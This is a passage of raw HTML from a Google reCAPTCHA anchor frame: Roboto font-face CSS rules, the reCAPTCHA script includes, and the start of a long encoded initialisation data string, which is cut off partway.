  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r-5cAEIdRUyIKWTGsJ76pA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r-5cAEIdRUyIKWTGsJ76pA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r-5cAEIdRUyIKWTGsJ76pA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcOtLHPDpSHCjzTDuzlhwq14wqt4wqDDmAYZwrjCsXRrw6vDtR/CjVfClBfDqsKCw4wKw5zDssKHJQLCvnrDuCNaAljDnMOBwrjCgsOuB8KNw4sTwobDiQU5w4HCtF1nfMKGw6XCrMK6FMKjwowuwozDq8OhWMKVworCsi/Cl8OaL2ZOKCFtw47CkCHCksK+woZcw53ChMKqwofCp8K4w7gBOi40wqgWwrJVBhoEcMKsM1jCvS1JWsO9wowJw6RlwoXCpwjCl8KWIFHDu8KnwqBow4EAHsO4wp/ClWZ9NMKowrJLZ1PCtAZ+w5HDpzPDt8K/GcKHB8KuB8OOw5cswp3CtcOkJsOOwoHCicOjSnUXwrI4wq3DocO1VcO5wq9dwoXDlcKzwpE8VXrCqMKUd8OXLsOuZEdnw6V7V3MlwrrDp8KfwrhpZcKmHMOaE8KBwqDDt0zClyJzw6PDnsOsw5/DkiXCnmc9w7E2SF3CqTN6TsODw4hcw4fDs8KObgU2GMOENsOsworDkMK2w6PCscO4JRrDgMOBSMKJw7TDviPCjMKxD21+wp8cwpbDp8K8w68IDcKsZ2/DisKlw4TCk2HDnMOCTcOfwrBRIgsyAT1MKzJlwrjDiMK8UkR2w7HDuzAewpRdcsKxw4jCs8KQw5XCvHkMYio1Xi9fG1BIw67DlBoUCcKpw58Vw7rDqRdgWcOnCcKLU8Kmwq/CkMOXU3FEXiHDiXklC8OTG3PCvAoHwrjDocOhVMK2w7HDhXXCtMKXwrlSwqJqS8KSw7TDrcOVw7Bcw7LDvcKBwq3DvhnCpDbCjX/Cn8KZw7XDhwfCh8OJwoXDjsKaH24Gw6Rww5RfYcOgaRLDhcKQejXDpsOXE3DClz3DtsKvCMOuTEQHwrTCjlo6w5MqwqEQwrLCtjLDlMKVBMK/w4kuYCIfFMO1W8KlBEDCtHBvw4cEbEF9w6zCucK7YEDCrk3CucKAD3fDusOtZhl8A8KSw7DCqCRTw77DusKbw47CjlE1W8OnWw0TejkZw7IRR0ZTZ8K8w59GN2Z+XHTDscK9w7/CpMKMw7t0ciw+woDCtTTChhXDjMOVwrw3JcORAXpsw7lAMMK2wpY+FsOFw6k+wr3DhnjCgsOWIsOMT8KXI8KMYcKTfMOswqw+FBzDk3rDnywSwpZkwownLW46DMKLNMO1CcOAVMOydsOGwovCpU/Ct8KdwokMXMOFDsKLwpAQAMKLSsORwonDqRMqwo8AQQDDp8KQacOaEsO9wqBUw4XCt8O1DAhed8K6B8ObdsK1FhB0FsKbw7bCjxrDoMO8wrtwAcKhNWAedMOGwqHCjMO2QsO2w4sBB8Oow4wccHfDoVLDmsOOwpJxTMKJw6krHwx1wroxAMOeBcOmw5orfcK4Cw4Rwp/CrsKswqR6w7LDkcKqCHPCl3DCuU8TO8KGw4Q9wrXCv3YUVmo6D3oswqAsOE1iMcOhN1scDHHCsMKZMcKCwpPDqMOCw4TDnDk8O8KCwpzDgR1kLcOKw5NUPWrCgAlQeksFw43DiMO7wqvDj1DDuQ1pPMKWUkIEwozDnlp7wqLDsBvDt1pGwqvCgxI7ADzDlk5Iwp/DoUzCqcKKwr4/[base64]/PhAcMQHCvsOjU8K9eysuwqc4HMOxw4FYFMOIMsOGwqNvCVJqwoDDsMOsZCrDlcKLw7VGw6HDkcKNw47DhVrDtsKywqRpCcK8fgbCkMOMw4rDpSRTOsOCw6F/[base64]/CvcO2LDIMwonDmkQgbGcmVcO0QBpowqbDiF/[base64]/wr94DsK5dsOtNMO3f0PCvi/DoMKtSUjDvsKSQ1EpfMO/IDxBFsO9AyPCvcK/w40rwo7CqsKTwrFvwqocwozCuXPDiV3DtcKhZcKkVhnCiMOOVBrCjMKXdcOFw5YxwqRvTm4Bw5QtNx/CocKzw5rDv39mwq1bMcKYFsO4DMKzwp89CVRew53Dg8KgEsKWw4fCg8OhZ3V0acKmw6nDjcK+w5XCosKKOmrCq8O7w53Cg0PDnynDqDY3egvDv8Okwo8tAcK9w5F4PcOhVcOkw5UVdnzCrwrCnGnDmUTDvsO/PSXDtygNw43DghrCs8OzB1h+w7rCl8ONw5kKw6tdIXJYUhddP8K5w5lsw480w4/DuwJKw6Arw6RPwr4/wrXCmsKxXMOJM2JmLcKNwqB9G8Oow4vDg8Ksw7VSDsOAw59PAndwasOIcWnCpsKXwq5Dw6d2w7fDi8OSLcKRQ0rDocOOwpYsGMOzcRx3IMKRWjEGFFlhXcK9UH7CtTzCoA1aJVDCiWgYwo9VwqUFw6/[base64]/TsOGPXvDpW9QwpLCssKJT2Baw4/[base64]/ZMKhw5TCmcKOw7bDpkXDrCorIcOGG0nCrHjCk0snAsODCzIHw5dZFDBme8ObworCo8KlfsKtw7bDulkdwog9wqHCjkvDj8OvwqxXwqPDmTjDph7DsGd8acOsOgDCsiPDlSzDtcOxwrwcw4/CnsORaXrDhRN5w5Z+eMKwFRTDhTApS3DCiMKTXVICwoJmw45dwroOwolxX8KoDMOaw70TwowvBMKsccKGwrwbw6XCp19ewoFwwojDs8Kgw6LCsip5w6jCjcKzP8K6w4vDvsOUw44UaSoVJMO4SMKlBjEVwpY6IsOzw7/[base64]/Dsg/CgAPChMKVHSPDoC7Dg3Ntw4/DvkMqwrQzw6TDtlnDqQFHdhDCrlAIw5fDt2zDkMKFKHzDqzdNwrJgJ2TCkcKww7ZLw77CoxVzJQUNwqQ5esO7JFfCuMOCw5cuWMK+GMKEw5YCw6hVwqZbw6DDmMKDS2TCiB3CvsOrTcKcw6cIwrLCkcOaw5bDpQbCgFfDmz0xLMKKwrU5woZLw45eTcOuWMO/wpnDjMOwRxnDiVHDisOUw7vChXbDq8KUwrtCwqd5wqAgwphsdcKCAVPCu8KufHFad8KLw6RzPEYYw750wrTDmUNGecOxwpY/w6FeHMOjeMOYwr/DssK5P3/Cn2bCsW7DgcOqA8K0wpsRPhzCrQDDucO5w4XCjcKXw5rDrWnCgMOsw5jDhsO7wqbCqsK5HMKKfxAqOCDCssKDw4XDqEN3Ww1ELsOBJCk0wrLDnzTDq8OdwoHDosO4w73DpEHDrAsXwr/CoSTDjxUZw4fDj8OYJsOLwoHDjsKzw5A4wrNew6nCk0kYw4F9w6Nxc8OSwrTCr8Oaa8KVwqrClkrCmsKZw4jClcK6QnTCqcOww6Yaw4FNwqskw5lCw7XDrkjCgMKbw4zDmMKDw4rDtMOrw5BDwqXDoQjDkHA4wpPDhi7CmsOqIQ9cCxLDvV/ClGkNHmxQw4LCh8KUwoLDtcKAHcO8JCEmw7ZJw4dSw5bDssKDwpl1FMO4YXcbO8OFw4Aaw5wLXA1Tw7E7TMKIw60/w6TDpcK0w7Amw5vDpMKjPMOSM8K1S8K8w7HDsMOVwrsNdhIEbk83F8Oew6LDn8KtwqzCiMKkw5t/[base64]/wq5vw67CkVLDsGJAwpjDhgUSMUV2IXlvXMKGwp8PwoBta8O0wqI0wrhFcibCk8Knw55Mw495FMOQw67DojJLwpPCoWXChA1yIXEfwrgAAsKBU8K+w5Ehw5F1dcK7w67DsVDCpm7DtMOHw5jCncK/UynDjizCrz1xwqgAw6tDMREcwqDDv8OdLXBydMORw6pzFlAuwpgRPRrCsUR5Y8OEwoUFw6pCH8OOXcKfckQfw7jCk1tXJi8ZDcOgw7szX8KQwpLCnlc9wq3CosOIw4p1w6ZKwr3Cr8KWwr/[base64]/Dt3JoUyc9bsOvwqtCIhFUOsKdw7DDvMOKCMKtw516Q15cNcKuw4gnN8Oiw6/DpMORW8OkFA1twrPDqF7DoMOeCnrCgsOGam8DwqDDuWTDo2PDl0JKwpZXw59Zw6R9wpbDuQ/CuBvCkhUAw4Blw78Mw6TDqMKuwobCq8OQHnvDo8ORFzItwrNOwoBhwpxQw4Y4L291wpbDjMOCwrjCksOEwpJVdFdrwqtdZUrCg8O4wq7CncK0wqIHw5cFD0wUOAJbXnF9w6tlwpHCoMK8wobCuQbDjMOow47Dlmd/w7prw4pWw73DuTzDj8Kmw4/CkMOKw6jCky01V8KkfMKXw7l8f8KfwpXCisOSfMOPVMKZwqrCr1ILw51Qw7fDusKBCMOtS3zCjc